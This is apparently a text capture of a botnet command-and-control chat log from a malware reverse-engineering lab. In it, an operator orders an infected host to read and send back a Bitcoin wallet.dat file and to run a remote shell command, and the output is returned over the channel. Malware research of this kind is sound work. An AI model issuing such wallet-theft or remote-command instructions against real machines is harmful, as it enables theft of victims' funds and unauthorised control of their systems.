 B
@BotMaster 00:11:56
BOT1997527450: READFILE 909a5382eaf20990 C:\Users\KRYCY Malware RE
Lab\AppData\Roaming\Bitcoin\wallet.dat
B
BOT1997527450 00:11:56
BotMaster: FILE 909a5382eaf20990
aHR0cHM6Ly93d3cudG9tb3Jyb3d0aWRlcy5jb20vYWdncmVzc2l2ZS1kdWNrLmh0bWw=
B
@BotMaster 00:11:56
BOT1997527450: CMD 40cc74567ab58db8 ping 8.8.8.8
B
BOT1997527450 00:11:57
BotMaster: OUT 40cc74567ab58db8
BotMaster: OUT 40cc74567ab58db8 Pinging 8.8.8.8 with 32 bytes of data:
BotMaster: OUT 40cc74567ab58db8 Reply from 8.8.8.8: bytes=32 time=4ms TTL=128
BotMaster: OUT 40cc74567ab58db8 Reply from 8.8.8.8: bytes=32 time=4ms TTL=128